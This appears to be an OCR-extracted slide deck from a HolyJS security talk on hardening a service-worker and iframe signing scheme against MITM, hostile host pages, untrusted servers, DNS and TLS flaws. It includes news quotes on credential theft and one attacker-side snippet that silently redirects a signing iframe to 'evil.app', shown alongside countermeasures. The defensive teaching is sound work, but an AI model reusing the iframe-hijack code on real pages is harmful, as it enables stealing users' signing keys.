# PARANOID

# SERVICE

Paranoid Service Worker Holyjs

By jabher

Vsevolod Rodionov, tech cutup

er<br>er

**Paranoid Service Worker Holyjs**



 $\blacktriangledown$ 

 $\mathbb{R}^{\bullet}$   $\Box$   $\Box$   $\blacksquare$ 

1

*" Upon installation or autoupdate, it would exfiltrate credentials for sites including amazon.com, live.com, github.com, google.com, myetherwallet.com...*

*" После установки или обновления оно начинало похищать реквизиты на сайтах amazon.com, live.com, github.com, google.com, myetherwallet.com...*

[mega.nz/blog\\_47](https://mega.nz/blog_47)



*" POPULAR CRYPTO SERVICE MYETHERWALLET HIT BY ATTACK AFTER HOLA VPN GETS HACKED*

## *"ПОПУЛЯРНЫЙ КРИПТОСЕРВИС MYETHERWALLET БЫЛ АТАКОВАН ПОСЛЕ ВЗЛОМА HOLA VPN*

[techcrunch.com/2018/07/09/myetherwallet-hit-by-attack-hola](https://techcrunch.com/2018/07/09/myetherwallet-hit-by-attack-hola/)



 $\blacktriangledown$ 



3



Alexey Bogachuk: Vulnerabilities in your application. HolyJS '17 Msk



## THE

# PROBLEM



#### TRUSTED APP

#### import {Platform} from

class App

#### implements Platform {

... }



 $\blacktriangledown$ 

6

### TRUSTED PLATFORM

- interface Platform { sensitive: never; getKeys (): Key[];
	- sign (Data, Key): Signature;

 $\blacktriangledown$ 

}

7

#### TRUSTED PLATFORM

interface PlatformSpec { requirements: Possible



 $\blacktriangledown$ 

}

## TRUSTED PLATFORM

interface PlatformSpec { requirements: Possible, browser:

| Chrome | Firefox

| Edge | Safari



 $\blacktriangledown$ 

}

9

## TRUSTED PLATFORM interface PlatformSpec { requirements: Possible, browser: | Chrome | Firefox

| Edge | Safari,

platform:

| Windows | MacOS | Linux | iOS<{jailbroken?: false}> Android<{rooted?: false}:



 $\blacktriangledown$ 

}

10

#### CROSSORIGIN COMMUNICATION



 $\begin{array}{ccc} \text{F} & \text{C} \end{array}$   $\begin{array}{ccc} \text{C} & \text{C} \end{array}$   $\begin{array}{ccc} \text{C} & \text{C} \end{array}$   $\begin{array}{ccc} \text{C} & \text{C} \end{array}$   $\begin{array}{ccc} \text{C} & \text{C} \end{array}$   $\begin{array}{ccc} \text{C} & \text{C} \end{array}$   $\begin{array}{ccc} \text{C} & \text{C} \end{array}$   $\begin{array}{ccc} \text{C} & \text{C} \end{array}$   $\begin{array}{ccc} \text{C}$ 



## BASELINE

// https://caller.app <iframe src="https://our.app/sign?0xDEADBEEF"/> // https://our.app/sign <script type="module"> import {handle} from "./handle.js" window.parent.postMessage( handle(location))

</script>



- MITM: Control transport level (OSI)
- $\bullet$
- 
- $\blacksquare$
- $\blacksquare$



- MitM: транспортный уровень OSI
- Мы сами: прикладной уровень OSI

 $\blacksquare$ 

 $\blacksquare$ 



- MitM: транспортный уровень OSI
- Мы сами: прикладной уровень OSI
- Контекст caller.app:
	- Читать и писать в postMessage
	- Менять глобальные переменные

K X<br>K X



15

- MitM: транспортный уровень OSI
- Мы сами: прикладной уровень OSI
- Контекст страницы caller.app:
	- Читать и писать в postMessage
	- Менять глобальные переменные
- Контекст страницы our.app:



K X<br>K X

- MitM: транспортный уровень OSI
- Мы сами: прикладной уровень OSI
- Контекст страницы caller.app:
	- Читать и писать в postMessage
	- Менять глобальные переменные
- Контекст страницы our.app:



K X<br>K X



## **Похищены ключи**



#### ATTACKS

## Похищены ключи **API не работает Флуд в API**





## Похищены ключи API не работает Флуд в API **аргументы или результат раскрыты**

 $\blacktriangledown$ 

20

 $\mathbb{R}^{\bullet}$   $\bullet$   $\bullet$   $\bullet$  create a [presentation](https://slides.com/?ref=caplt) like this  $\mathbb{R}^{\bullet}$ 

## $H$

Disclaimer: Аудит безопасности не завершен. Все трюки выполнены профессионалами, не пытайтесь повторить дома на проде. Если вы действительно хотите использовать это сначала свяжитесь со мной лично (@jabher/Всеволод Родионов)



KX

## UNTRUSTED NETWORK



#### HTTP HANDSHAKE





#### HTTP HANDSHAKE





#### DNS HANDSHAKE

## DNSSEC

- DNS-over-TLS
- DNS-over-HTTPS



 $\blacktriangledown$ 

25

### DNS HANDSHAKE





26

#### HTTPS HANDSHAKE

 $\vert f \vert$ 

 $G+$ 



## HSTS PRELOAD LIST





#### TLS/SSL VULNERABILITIES



cvedetails.com/product/383/Openssl-Openssl.html?vendor\_id=217

 $\mathsf{D}$ 

 $\begin{array}{c}\n \mathbf{K} \mathbf{X} \\
 \mathbf{X} \mathbf{Y}\n \end{array}$ 

29



Create a presentation like this S  $\mathcal{L}$ 

## TLS/SSL VULNERABILITIES

- Logjam
- NOMORE
- Bar Mitzvah
- SWEET32
- DROWN
- $\bullet$  CRIME
- BEAST

K X<br>K X

**Car Reserved Antistant Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract** 

 $\mathcal{L}$ 

 $\Box$ 



## UNTRUSTED

DOM



 $\blacktriangledown$ 

31

## UNTRUSTED FRAME

new MutationObserver(ms => {

```
for (const fr of getAddedIframes(ms))
if (fr.src.startsWith('https://our.app'
    fr.src = iframe.src
        .replace(
             'https://our.app',
            'https://evil.app')
```

```
}).observe(document.body,
 { subtree: true, childList: true })
```


## UNTRUSTED FRAME

const frame = createIframe(frameUrl)

```
const mo = new MutationObserver(
    mutations \Rightarrowreject(new InterceptionError))
```

```
mo.observe(iframe, {
    attributes: true
})
```
document.body.appendChild(frame)



## UNTRUSTED SERVER

```
const \{ok, headers\} = await fetch(frameUrl, \{integrity: 'sha384-...'
,
   redirect: 'manual'
,
   cache: 'force-cache'
,
   mode: 'cors'
})
assert(
   ok
)
```

```
injectIframe(frameUrl)
```


## UNTRUSTED SERVER

```
const \{ok, headers\} = await fetch(frameUrl, \{integrity: 'sha384-...'
,
   redirect: 'manual'
,
   cache: 'force-cache'
,
   mode: 'cors'
})
assert(
   ok,
   headers.get('Cache-Control') === 'max-age=846
   headers.has('pragma') === false
)
```

```
injectIframe(frameUrl)
```


## UNTRUSTED SERVER

